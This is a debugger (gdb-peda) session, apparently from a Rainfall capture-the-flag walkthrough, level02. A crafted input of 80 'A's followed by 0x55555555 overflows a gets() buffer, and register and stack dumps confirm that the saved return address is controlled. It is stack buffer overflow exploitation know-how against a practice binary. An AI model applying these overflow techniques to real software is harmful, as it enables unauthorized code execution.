 gdb-peda$ b *p+36
Breakpoint 2 at 0×80484f8
gdb-peda$ r <<< $(python -c "print 'A' * 80 + '\x55\x55\x55\x55'")
Starting program: /home/kali/asm/Rainfall/level02/level2 <<< $(python -c "print 'A' * 80 + '\x55\x55\
x55\x55'")
[──────────────────────────────────registers───────────────────────────────────]
EAX: 0×55555555 ('UUUU')
EBX: 0×0
ECX: 0×f7fa1580 ⟶ 0×fbad2088
EDX: 0×fbad2088
ESI: 0×f7fa1000 ⟶ 0×1e9d6c
EDI: 0×f7fa1000 ⟶ 0×1e9d6c
EBP: 0×ffffd098 ("AAAAUUUU")
ESP: 0×ffffd030 ⟶ 0×ffffd04c ('A' <repeats 64 times>, "UUUU", 'A' <repeats 12 times>, "UUUU")
EIP: 0×80484f8 (<p+36>: mov    eax,DWORD PTR [ebp-0×c])
EFLAGS: 0×246 (carry PARITY adjust ZERO sign trap INTERRUPT direction overflow)
[─────────────────────────────────────code─────────────────────────────────────]
   0×80484ed <p+25>:    call   0×80483c0 <gets@plt>
   0×80484f2 <p+30>:    mov    eax,DWORD PTR [ebp+0×4]
   0×80484f5 <p+33>:    mov    DWORD PTR [ebp-0×c],eax
⇒ 0×80484f8 <p+36>:    mov    eax,DWORD PTR [ebp-0×c]
   0×80484fb <p+39>:    and    eax,0×b0000000
   0×8048500 <p+44>:    cmp    eax,0×b0000000
   0×8048505 <p+49>:    jne    0×8048527 <p+83>
   0×8048507 <p+51>:    mov    eax,0×8048620
[────────────────────────────────────stack─────────────────────────────────────]
0000| 0×ffffd030 ⟶ 0×ffffd04c ('A' <repeats 64 times>, "UUUU", 'A' <repeats 12 times>, "UUUU")
0004| 0×ffffd034 ⟶ 0×ffffd084 ("AAAAAAAAUUUU", 'A' <repeats 12 times>, "UUUU")
0008| 0×ffffd038 ⟶ 0×ffffd088 ("AAAAUUUU", 'A' <repeats 12 times>, "UUUU")
0012| 0×ffffd03c ⟶ 0×1000001
0016| 0×ffffd040 ⟶ 0×3
0020| 0×ffffd044 ⟶ 0×0
0024| 0×ffffd048 ⟶ 0×f7ffd000 ⟶ 0×2bf44
0028| 0×ffffd04c ('A' <repeats 64 times>, "UUUU", 'A' <repeats 12 times>, "UUUU")
[──────────────────────────────────────────────────────────────────────────────]
Legend: code, data, rodata, value

Breakpoint 2, 0×080484f8 in p ()
gdb-peda$ x/x $ebp-0×c
0×ffffd08c:     0×55555555
gdb-peda$